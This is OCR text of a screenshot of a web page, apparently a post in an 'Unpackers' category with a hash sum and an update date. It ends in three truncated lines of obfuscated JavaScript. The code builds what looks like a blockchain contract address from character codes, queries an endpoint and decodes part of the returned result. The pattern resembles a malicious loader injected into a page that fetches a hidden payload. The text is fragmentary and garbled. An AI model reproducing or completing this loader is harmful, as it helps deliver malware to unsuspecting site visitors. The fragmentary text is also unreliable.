
Skip
Request a Quote
to
content
Leave a Comment
/
Unpackers
/ By
Arshad
🖹 HASH-SUM:
7670b1fdca6fc93fb7a86d6c14bc0479
Updated on: 2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.